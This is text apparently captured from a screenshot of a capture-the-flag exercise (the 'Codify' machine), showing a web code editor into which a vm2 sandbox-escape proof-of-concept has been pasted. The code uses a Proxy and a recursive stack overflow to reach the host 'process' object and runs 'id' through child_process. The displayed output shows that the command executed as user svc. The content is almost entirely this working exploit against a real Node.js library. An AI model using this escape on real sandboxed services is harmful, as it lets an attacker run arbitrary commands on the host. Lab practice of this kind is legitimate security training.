 Codify | Editor
Release 3.9.16 · patriksime
Sandbox Escape in vm2@3
codify.htb/editor
10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec https://gtfobins.githu...
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('id');
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023